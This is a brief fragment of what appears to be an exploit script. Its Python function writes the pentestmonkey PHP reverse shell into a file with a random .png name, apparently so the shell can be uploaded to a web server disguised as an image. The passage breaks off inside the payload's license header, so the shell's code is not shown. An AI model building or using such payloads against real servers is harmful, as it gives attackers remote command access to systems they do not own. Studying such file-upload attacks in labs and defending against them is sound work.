 def generate():
    filename = f'{random.randint(0, 10000)}.png'
    password = hashlib.md5(bytearray(random.getrandbits(8)
                                     for _ in range(20))).hexdigest()
    with open(f'{filename}', 'wb') as f:
        payload = """ <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details